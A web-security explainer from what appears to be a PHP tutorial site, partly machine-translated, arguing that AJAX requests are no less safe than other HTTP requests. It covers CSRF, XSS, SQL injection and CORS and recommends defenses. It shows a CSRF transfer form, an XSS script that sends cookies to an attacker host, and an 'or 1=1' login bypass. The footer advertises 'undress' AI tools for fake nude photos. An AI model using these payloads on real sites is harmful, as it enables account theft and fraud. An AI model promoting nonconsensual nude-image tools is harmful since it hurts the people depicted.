Web and AJAX Security Performance
This time I will bring you the security performance of Web and AJAX. What are the precautions for the security performance of Web and AJAX? The following is a practical case, let's take a look.
Three opening questions
Are AJAX requests really unsafe?
Where is AJAX request unsafe?
How to make AJAX requests more secure?
Preface
Recently, the crusade surrounding AJAX and security risks has been popular on the Internet. Let’s talk about the relationship between Web security and AJAX in detail.
This article contains a lot of content, including AJAX, CORS, XSS, CSRF, etc. It will take a certain amount of time to read and understand it completely.
In addition, my opinions are limited. If there is any inappropriate description, please help and point it out in time.
Text begins...
From the beginning of the entry into the front end, until now, AJAX requests have been repeated with extremely high frequency, and many problems encountered in AJAX have also been solved. , such as cross-domain debugging, error debugging, etc.
From this, we discovered a common phenomenon: every time when connecting with the backend staff, they will mention that AJAX requests are not safe, please use ordinary http requests!
Although many times, after many arguments, the backend finally compromises and allows some qualified AJAX requests. However, I am troubled by a question: Are AJAX requests really unsafe? Why didn't I find this problem when I wrote the backend myself?
So, I started to collect information, combined with my existing knowledge, compiled a solution, and analyzed whether AJAX requests are really unsafe? Where is it unsafe? If you encounter similar problems later, just throw an article directly to the other party
Outline
Are AJAX requests really unsafe
Where does the statement that AJAX is unsafe come from
Common Web front-end security issues
CSRFIntroduction
The relationship between CSRF and AJAX
XSS introduction
XSS and AJAX Relationship
Introduction to SQL Injection
The relationship between SQL Injection and AJAX
AJAX and HTTP requests The difference
The association between CORS and AJAX security
Introduction to the relationship between CORS and AJAX
Why configure CORS?
What information will CORS configure?
CORS Origin: *Security
Look again, are AJAX requests really unsafe?
Where is AJAX request unsafe?
How to make AJAX requests more secure?
Is AJAX request really unsafe?
First of all, let’s make a conclusion: whether AJAX request is safe or not is decided by the server (backend)
There is a saying: If a certain Web application has good security, then no matter how you use "unsafe AJAX", it will not weaken its security. On the contrary, if the application itself has vulnerabilities, no matter what method is used, All technical requests are unsafe

Why is there such a statement? Because in Web applications, it is a basic principle that client input cannot be trusted
Where does the statement that AJAX is unsafe come from?
When AJAX appeared, the servers at that time were still very old, so they did not consider that after the emergence of AJAX, the front-end request method would become extremely complicated, resulting in the previous security strategy It can no longer meet the requirements, resulting in the exposure of a large number of backend security vulnerabilities. . .
Obviously, it is all because more security vulnerabilities have been exposed after the emergence of AJAX, making it look dangerous (because after the emergence of AJAX, there are more request methods, and the previous architecture will be compromised in new requests. More vulnerabilities may appear)
So, the statement that AJAX is unsafe has naturally spread to every corner.
Common Web front-end security issues
To know whether AJAX requests are safe, you must first know what are the security issues in the Web front-end Several security issues
1.XSS(跨站脚本攻击)(cross-site scripting) -> 伪造会话(基于XSS实现CSRF) -> 劫持cookie -> 恶意代码执行 2.CSRF(跨站请求伪造)(cross-site request forgery) -> 伪造用户身份操作 3. SQL注入 ...(其它暂且不提)

As mentioned above, the security issues in the Web front-end mainly fall into these categories (only some of them are listed for analysis), so we must first analyze the relationship between AJAX and these relationships between several categories. (XSS and CSRF will also be briefly introduced below.)
Introduction to CSRF
CSRF, the characteristics are very simple: impersonating the user's identity and performing malicious operations
Today, this security vulnerability has been thoroughly analyzed by people. If you search on Google or Baidu, you will find many explanations. Here we also use a picture to give a brief description:
(Note, the following introduction refers to the description in the source article, for example, the picture is redrawn after referring to the blog post in the source)

So, we see that the key conditions are:
1. Use cookies for user verification
2. Log in to trusted website A, and Locally generated Cookie
3. Without logging out of A, visit dangerous website B
Generally at (4), the attack method of malicious website (B) is as follows (must point to A address, otherwise the cookie cannot be brought):
// 1.譬如在网站内的图片资源中潜入恶意的转账操作
<img src=http://www.bank.example/transfer?toBankId=hello&amount=1000000 width='0' height='0'>
// 2.构建恶意的隐藏表单,并通过脚本提交恶意请求
<iframe style="display: none;" name="csrf-frame"></iframe>
<form method='POST' action='http://www.bank.example/transfer' target="csrf-frame" id="csrf-form">
<input type='hidden' name='toBankId' value='hello'>
<input type='hidden' name='amount' value='1000000'>
<input type='submit' value='submit'>
</form>
<script>document.getElementById("csrf-form").submit()</script>Moreover, from beginning to end, the attacking website has not obtained cookies, and it is all done indirectly through the browser (using the Web's cookie implicit authentication mechanism), So HttpOnly will not affect this attack
Finally, several common CSRF defense methods:
1. Verify the HTTP Referer field (very simple, but given that The client is not trustworthy, so it is not very safe)
(To prevent CSRF, checking the Referer field is simple and straightforward, but it completely relies on the browser to send the correct Referer field.
Although the http protocol is The content of this field is clearly defined, but there is no guarantee of the specific implementation of the visiting browser, nor can it be guaranteed that the browser will not have security vulnerabilities affecting this field. There are also attackers who attack some browsers and tamper with their Referer field. Possible. )
2. Add token to the request address and verify
(for example, in post, add a randomly generated token as a parameter)
The relationship between CSRF and AJAX
Above, we saw that the premise of CSRF is cookie verification of user identity, so does it have a big relationship with AJAX?
Let’s first analyze the situation with cookie verification in AJAX:
1. AJAX is restricted by the browser’s same-origin policy
2. AJAX cannot request cross-domain interfaces by default
(Of course the background can be configured with `Access-Control-Allow-Origin: *` to allow all cross-domain requests)
3. AJAX requests cannot carry cross-domain cookies
(If withCredentials is forcibly turned on, the server must cooperate with authentication and cannot be used for attacks)
Hmm... Seeing this, you can basically think that CSRF has nothing to do with AJAX requests. . .
For example, assume that the request in part 4 in the above figure is initiated by AJAX, and assume that website A has allowed Access-Control-Allow-Origin: *. Since website B and website A have different domain names, there is cross-domain , according to the same-origin policy, the cookie cannot be carried at all during the request, so the identity authentication cannot be passed and the attack fails. . .
Even if withCredentials is forcibly turned on and cross-domain cookies are carried, the server will not separately configure the cross-domain cookies of website B (Access-Control-Allow-Credentials: true needs to be configured, and Allow-Origin is not allowed to be set at this time) : *), so the authentication must have failed
You can see that even if Access-Control-Allow-Origin: * allows AJAX requests from all sources, cross-domain cookies are still unportable by default and cannot be CSRF
So, the conclusion is: CSRF has nothing to do with AJAX
Introduction to XSS
既然CSRF与AJAX关系不大,那么XSS应该会与AJAX有很大关系吧?(要不然为什么一直说AJAX请求不安全,对吧。)。那么请继续看下去(本文中只限JS范畴)
XSS(cross-site scripting),看起来简写应该是css更合适。。。但是为了和层叠式样式表区分,就用XSS简写表示
XSS的特征也可以概括为:跨域脚本注入,攻击者通过某种方式将恶意代码注入到网页上,然后其他用户观看到被注入的页面内容后会受到特定攻击
相比CSRF,XSS囊括的内容更多,而且往往是多种攻击形式组合而成,这里以前文中介绍的几种为例:

1.cookie劫持
同样,页面中有一个评论输入,输入后会,因为后台的漏洞,没有过滤特殊字符,会直接明文保存到数据库中,然后展示到网页时直接展示明文数据,那么如下
<%@ page language="java" contentType="text/html; charset=UTF-8" pageEncoding="UTF-8"%> <form action="saveComment.jsp" method="post"> 请输入评论内容:<BR> <input name="content" type="text"> <input type="submit" value="确认"> </form>
然后攻击者分析后,输入
<script>window.open("http://www.attackpage.com/record?secret=" + document.cookie)</script>保存文章。很简单的代码,由于没有过滤脚本,那么其它用户登陆后,在看到这篇文章时就会自动将他们的cookie信息都发送到了攻击者的服务器。
攻击者可以在cookie(譬如jsessionid对应的session)有效期内拿它们冒充用户操作。
需要注意,这里和CSRF的区别是,这里是拿到了cookie后主动冒充用户的,而CSRF中根本就不知cookie,仅利用浏览器的隐式校验方式冒充用户。
2.会话伪造
同样是评论漏洞的示例。
攻击者输入(举例比喻)
<img src=http://www.bank.example/transfer?toBankId=hello&amount=1000000 width='0' height='0'>
然后,接下来发生的故事就和CSRF中提到的一致。这种情况就是基于XSS而开展的CSRF,也有人喜欢称之为XSRF
需要注意,这里并没有自己拿到cookie,而是CSRF中提到的利用浏览器的隐式验证机制来冒充用户。
3.其它恶意代码执行
其实上面的cookie劫持以及会话伪造都算是恶意代码执行,为了区别,这里就专指前端的流氓JS。
譬如前面的评论中的输入可以是:
譬如市面上盛行的网页游戏弹窗等。
譬如干脆直接让这个页面卡死都可以。
譬如无限循环。
这里再提一点,上述都是从前端输入作为入口的,但实际上有一类的输入也不可忽视,那就是:富文本攻击
它的特点就是: 富文本中注入了脚本,并且前后端未进行过滤,导致直接输出到了页面中
因为存在很多页面,都是将富文本内容展示到网页上的,没有进行过滤(哪怕时至今日,仍然有不少页面),这样只要富文本中有注入脚本,基本就中招了。。。
结论:
只要最终能向页面输出可执行的脚本语句,那么就是有漏洞,XSS攻击都有可能发生。
而且,基本上xss漏洞是很广泛的,虽然攻击类型很被动,也需要大量时间分析,但胜在大量的网站上都存在(特别是那种长期不更新的)
再提一点。上述的介绍更多的是从造成的后果来看,但其实如果从攻击手动来看的话可以分为几大类型:反射型XSS攻击(直接通过URL注入,而且很多浏览器都自带防御),存储型XSS攻击(存储到DB后读取时注入),还有一个DOM-Based型。
上述示例中都是存储型,具体更多内容网上已经有很详细的资料,这里不再继续深入,放一张图巩固下。

如何预防XSS:
输入过滤,不信任用户的任何输入,过滤其中的“<”、“>”、“/”等可能导致脚本注入的特殊字符,
或者过滤“script”、“javascript”等脚本关键字,或者对输入数据的长度进行限制等等,还得考虑攻击者使用十六进制编码来输入脚本的方式。
输出进行编码,和输入过滤类似,不过是从输出上着手,数据输出到页面时,经过HtmlEncoder等工具编码,这样就不会存在直接输出可执行的脚本了
cookie设置http-only,这样用脚本就无法获取cookie了
(这样只有浏览器向Web服务器发起请求的时才会带上cookie字段,避免了XSS攻击利用JavaScript的document.cookie获取cookie)
Cookie防盗,尽可能地避免在Cookie中泄露隐私,如用户名、密码等;
或者,为了防止重放攻击,可以将Cookie和IP进行绑定,这样也可以阻止攻击者冒充正常用户的身份。
注意,特别是后台,一定不能信任前端的输入,需要过滤与校验
XSS与AJAX的关系
以上分析了XSS造成一些影响与问题,仍然发现:与AJAX关系不大,因为这些问题不管用不用AJAX都会发生。
看看这种情况,譬如上述的富文本注入中:
1. 某个接口采用AJAX交互
2. AJAX请求完后将对应富文本字段显示到了页面上-譬如innerHTML
但是,这真的与AJAX无关,这是前后端没有进行输入输出过滤而造成的后果。
所以,还是那句话:如果某个Web应用具备良好的安全性,那么再怎么用“不安全的AJAX”也削弱不了它的安全性,反之如果应用本身存在漏洞,不管用何种技术请求,它都是不安全的
SQL注入简介
sql注入展开将也是一门很大的学问,很早以前更是大行其道(当然,现在...),这里仅仅举几个最极端的示例。
前提是后台没有过滤前端的输入数据,否则根本无法生效
假设页面A中有一个登陆查询存在拙劣的sql注入漏洞,这样子的:(最极端,最傻的情况)
<%@ page language="java" contentType="text/html; charset=UTF-8" pageEncoding="UTF-8"%> <form action="login.jsp" method="post"> 请输入用户名与密码:<BR> <input name="name" type="text"> <input name="password" type="text"> <input type="submit" value="登陆"> </form>
在接收到登陆请求后,服务端的实际执行代码时是:
String sql = "SELECT * FROM users WHERE name = '" + name + "' AND password = '" + password + "'";
然而有攻击者分析出后台可能存在漏洞,尝试sql注入攻击,输入
name = ' or 1=1 password = anything
那么这样,后台接收到数据后,实际上查询的结果是
SELECT * FROM users WHERE name = ' ' or 1=1 AND password = 'anything'
故而,攻击者成功的绕过的用户名,利用后台漏洞登陆了。
当然了,像这类这么低级的漏洞,现象几乎已经不存在了,往往这类型漏洞需要仔细分析,耗时。(又或者是有内奸。。。)
SQL注入与AJAX的关系
额,从上述的示例中看不出和AJAX有什么关系。但是我们可以这样假设:
1. 有一个接口,接收AJAX post的数据
2. 数据中有一个字段 'name',后台接收到后没有进行过滤,直接如上面的演示一样,执行sql语句了
3. 所以AJAX中如果给那个字段传入非法的注入信息,就会触发这个漏洞,导致攻击生效
对,就是这样极端的情况下才会发生,而且与AJAX并没有关系,因为换成任何一种其它请求都会有类似的情况。。。
所以说,结论是:SQL注入与AJAX无关
AJAX和HTTP请求的区别
从本质上将:AJAX就是浏览器发出的HTTP请求,只不过是浏览器加上了一个同源策略限制而已。
AJAX请求的XMLHTTPRequest对象就是浏览器开放给JS调用HTTP请求用的。
那么AJAX和HTTP的区别呢?列出以下几点:
AJAX请求受到浏览器的同源策略限制,存在跨域问题
AJAX在进行复杂请求时,浏览器会预先发出OPTIONS预检(HTTP自己是不会预检的)
从使用角度上说,AJAX使用简单一点,少了些底层细节,多了些浏览器特性(如自动带上同域cookie等)
所以说,和认证上的HTTP请求的区别就是-多了一次浏览器的封装而已(浏览器会有自己的预处理,加上特定限制)
但是,从最终发出的报文来看,内容都是一样的(HTTP协议规范的内容),AJAX是发送HTTP请求的一种方式
所以从这一点可以得出一个结论:AJAX本质上安全性和HTTP请求一样

CORS与AJAX安全性之间的关联
按照前文中提到的内容,基本无法得出AJAX与请求不安全的关联。那么接下来,再继续分析,如果使用了跨域资源共享(CORS)后的安全性。
(因为往往ajax都会伴随着CORS)
CORS与AJAX关系的简介
这是一个跨域共享方案,大致流程就是:(仅以复杂请求的预检举例-这一部分要求提前掌握CORS相关知识)
1. 前端AJAX请求前发出一个OPTIONS预检,会带一堆相关头部发送给服务端
2. 服务端在接受到预检时,检查头部,来源等信息是否合法,合法则接下来允许正常的请求,否则直接无情的拒绝掉
3. 浏览器端如果收到服务端拒绝的信息(响应头部检查),就抛出对应错误。
否则就是正常的响应,接下来发出真正的请求(如POST)
请求和响应的头部信息大概如下:
Request Headers
// 在CORS中专门作为Origin信息供后端比对,表示来源域。 Origin: http://xxx Access-Control-Request-Headers: X-Requested-With // 所有用setRequestHeader方法设置的头部都将会以逗号隔开的形式包含在这个头中,一般POST请求中就会带上 Access-Control-Request-Method: OPTIONS
Response Headers
Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept Access-Control-Allow-Methods: GET, POST, OPTIONS Access-Control-Allow-Origin: http://xxx
最终,客户端发出的请求,必须符合服务端的校验规则才能正确,服务端才会返回正确头部,否则只会请求失败。报跨域错误。
以上仅是简介,更多信息可以参考来源中的ajax跨域,这应该是最全的解决方案了
为什么要配置CORS?
因为同源策略限制,AJAX无法请求跨域资源,CORS可以解决AJAX跨域请求问题。
因此:在本文中,配置CORS只是为了AJAX能跨域请求
CORS会配置些什么信息?
Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept Access-Control-Allow-Methods: GET, POST, OPTIONS Access-Control-Allow-Origin: http://xxx
如上,加上这个配置后,必须符合要求的才算是正常的请求,否则就会拒绝掉,一般AJAX跨域的话都会有OPTIONS,所以在预检中就做了这一步。
可以看到,关键的可变信息是:Access-Control-Allow-Origin: http://xxx
这个配置就是域名白名单,规定在什么样的域名下才能进行AJAX跨域请求。
CORS Origin: *的安全性
关键问题来了,在上面的CORS配置是这样的:
Access-Control-Allow-Origin: http://xxx
但是这个配置只允许特定域名访问,鉴于前端的复杂性,有时候调试起来不是很方便,因此有时候,会偷懒的设置为:
Access-Control-Allow-Origin: *
这个代表所有来源的跨域AJAX请求都能正常响应。
接下来我们再来分析设置Origin: *可能带来哪些问题。(都是基于AJAX的情况)
问题1:会对cookie认证造成影响么?
不会。虽然*代表了所有来源都能正常请求,但是同源策略下,是无法带上跨域cookie的。因此根本无法用身份验证。
而且,就算用withCredentials强行带上跨域cookie,因为后台没有支持,所以会报错。(这可以看成是CORSs模型的最后一道防线)
再者,后台就算配置Access-Control-Allow-Credentials允许跨域cookie,但是这时候的安全策略是Origin不允许为*,必须是一个明确的地址。
(否则你就可以看到浏览器的报错信息-跨域cookie时,Origin不允许为*)
问题2:如果伪造Origin头部呢?
首先,标准的浏览器中是不允许你伪造的(除非有严重漏洞),所以一般需要通过模拟客户端请求伪造。
但是。在非浏览器情况下,本来就没有同源策略。这又是何必。。。
所以说,伪造Origin与CORS并没有关系。
问题3:如果后台本来就存在漏洞呢?
做这样一个假设,假设用户所在网络的内网中有一台内网服务器,并且配置了允许所有的跨域请求:(当然,外网是请求不到内网的)
// 允许任何来自任意域的跨域请求 Access-Control-Allow-Origin: *
再假设内网服务器上恰巧存在敏感资源,并且没有额外设防,只要内网就能访问。譬如:
192.168.111.23/users.md
然后用户访问了恶意网页,而像HTML之类的网页都是下载到本地执行的,正好网页内有恶意代码,去向192.168.111.23/users.md请求资源,再将接收到的服务端返回发送到攻击者服务器。
(因为加了Origin为*,而且AJAX是由本地浏览器发出的,所以用户下载到本地的恶意网站是可以访问到用户内网中的后台的)
然后这些敏感数据就这样被盗取了。
But,这是因为服务端漏洞而存在的问题,设置Origin为的后台上为何要放置敏感资源?正常设置为Origin为的最大作用是用作公共API。
而且更重要的是,为何敏感资源就这样轻易的被获取了?为什么没有二次验证?
SO,后台本身有漏洞,所以才导致被攻击,AJAX恰好是攻击的手段之一(除了AJAX外还会有其它的方式),所以很多锅都甩到了AJAX头上。
这样,可以得出一个保守点的结论:
Origin如果不是*,AJAX请求并不会有安全问题,如果是*,可能会由于后台的漏洞,不经意间,AJAX就被作为一种攻击手段了,导致了出现AJAX不安全的说法

再看,AJAX请求真的不安全么?
仍然是最初的结论:
如果某个Web应用具备良好的安全性,那么再怎么用“不安全的AJAX”也削弱不了它的安全性,反之如果应用本身存在漏洞,不管用何种技术请求,它都是不安全的
我们可以看到,XSS也好,CSRF也好,以及其它隐藏的可能漏洞也好,本质上都是后台已有漏洞造成的问题,AJAX最多是被用作一种攻击手段(甚至某些里面AJAX还无法使用)
提到AJAX请求不安全的,譬如有CORS里面配置Origin: *造成某些极端情况下能通过AJAX发出攻击。但事实上这也是其中的一种攻击手段而已,没有AJAX,该不安全的仍然不安全。
譬如还有的说法是:因为在AJAX出现以前,如果出现安全漏洞,容易被察觉,但AJAX是异步的,更容易隐式的出现安全问题。。。这也与安全性的本质无关。
最重要一点,从Web应用安全角度来谈,Web应用必须从不信任客户端。所以不要再把锅甩给AJAX。
AJAX请求哪里不安全?
同上,AJAX本身并不存在这种安全问题。
不过有一点需注意,如果使用了CORS方案。
1. Allow-Origin可以设置特定的值,过滤特定的白名单
2. 对于一些公共的API,可以直接将Allow-Origin设置为`*`
3. 当然,如果确认后台没有这些隐藏漏洞,可以直接使用`*`,毕竟也只是针对浏览器的同源策略而已,影响没有那么大。
怎么样让AJAX请求更安全?
仍然是文中反复提到的结论:
让Web后台更安全,则AJAX请求也更安全,反之后台有漏洞,不管怎么样都是不安全的
写在最后的话
这样的话,应该可以把AJAX不安全的锅甩掉了吧?
Appendix
References
Cross-site request forgery
Cross-site scripting
A brief discussion on CSRF attack methods
XSS attack and defense
XSS attack on front-end security
Is AJAX really unsafe?
How does AJAX ensure data security?
Common security issues in Web development
A brief analysis of cross-domain resource sharing (CORS) security
ajax cross-domain, this should be the most complete solution
##I believe you have mastered the method after reading the case in this article. For more exciting content, please pay attention to other related articles on the php Chinese website! Recommended reading:
Steps to implement WeChat web page authorized login using ajax (with code)
Determine ID card How to write the regular regex in the bank card number format
How to verify non-zero positive integers using JS regular regex
The above is the detailed content of Web and AJAX Security Performance. For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

AI Hentai Generator
Generate AI Hentai for free.

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 How should the Java framework security architecture design be balanced with business needs?
Jun 04, 2024 pm 02:53 PM
How should the Java framework security architecture design be balanced with business needs?
Jun 04, 2024 pm 02:53 PM
Java framework design enables security by balancing security needs with business needs: identifying key business needs and prioritizing relevant security requirements. Develop flexible security strategies, respond to threats in layers, and make regular adjustments. Consider architectural flexibility, support business evolution, and abstract security functions. Prioritize efficiency and availability, optimize security measures, and improve visibility.
 PHP and Ajax: Building an autocomplete suggestion engine
Jun 02, 2024 pm 08:39 PM
PHP and Ajax: Building an autocomplete suggestion engine
Jun 02, 2024 pm 08:39 PM
Build an autocomplete suggestion engine using PHP and Ajax: Server-side script: handles Ajax requests and returns suggestions (autocomplete.php). Client script: Send Ajax request and display suggestions (autocomplete.js). Practical case: Include script in HTML page and specify search-input element identifier.
 PHP vs. Ajax: Solutions for creating dynamically loaded content
Jun 06, 2024 pm 01:12 PM
PHP vs. Ajax: Solutions for creating dynamically loaded content
Jun 06, 2024 pm 01:12 PM
Ajax (Asynchronous JavaScript and XML) allows adding dynamic content without reloading the page. Using PHP and Ajax, you can dynamically load a product list: HTML creates a page with a container element, and the Ajax request adds the data to that element after loading it. JavaScript uses Ajax to send a request to the server through XMLHttpRequest to obtain product data in JSON format from the server. PHP uses MySQL to query product data from the database and encode it into JSON format. JavaScript parses the JSON data and displays it in the page container. Clicking the button triggers an Ajax request to load the product list.
 How to implement PHP security best practices
May 05, 2024 am 10:51 AM
How to implement PHP security best practices
May 05, 2024 am 10:51 AM
How to Implement PHP Security Best Practices PHP is one of the most popular backend web programming languages used for creating dynamic and interactive websites. However, PHP code can be vulnerable to various security vulnerabilities. Implementing security best practices is critical to protecting your web applications from these threats. Input validation Input validation is a critical first step in validating user input and preventing malicious input such as SQL injection. PHP provides a variety of input validation functions, such as filter_var() and preg_match(). Example: $username=filter_var($_POST['username'],FILTER_SANIT
 Security configuration and hardening of Struts 2 framework
May 31, 2024 pm 10:53 PM
Security configuration and hardening of Struts 2 framework
May 31, 2024 pm 10:53 PM
To protect your Struts2 application, you can use the following security configurations: Disable unused features Enable content type checking Validate input Enable security tokens Prevent CSRF attacks Use RBAC to restrict role-based access
 Implementing Machine Learning Algorithms in C++: Security Considerations and Best Practices
Jun 01, 2024 am 09:26 AM
Implementing Machine Learning Algorithms in C++: Security Considerations and Best Practices
Jun 01, 2024 am 09:26 AM
When implementing machine learning algorithms in C++, security considerations are critical, including data privacy, model tampering, and input validation. Best practices include adopting secure libraries, minimizing permissions, using sandboxes, and continuous monitoring. The practical case demonstrates the use of the Botan library to encrypt and decrypt the CNN model to ensure safe training and prediction.
 PHP and Ajax: Ways to Improve Ajax Security
Jun 01, 2024 am 09:34 AM
PHP and Ajax: Ways to Improve Ajax Security
Jun 01, 2024 am 09:34 AM
In order to improve Ajax security, there are several methods: CSRF protection: generate a token and send it to the client, add it to the server side in the request for verification. XSS protection: Use htmlspecialchars() to filter input to prevent malicious script injection. Content-Security-Policy header: Restrict the loading of malicious resources and specify the sources from which scripts and style sheets are allowed to be loaded. Validate server-side input: Validate input received from Ajax requests to prevent attackers from exploiting input vulnerabilities. Use secure Ajax libraries: Take advantage of automatic CSRF protection modules provided by libraries such as jQuery.
 PHP Microframework: Security Discussion of Slim and Phalcon
Jun 04, 2024 am 09:28 AM
PHP Microframework: Security Discussion of Slim and Phalcon
Jun 04, 2024 am 09:28 AM
In the security comparison between Slim and Phalcon in PHP micro-frameworks, Phalcon has built-in security features such as CSRF and XSS protection, form validation, etc., while Slim lacks out-of-the-box security features and requires manual implementation of security measures. For security-critical applications, Phalcon offers more comprehensive protection and is the better choice.






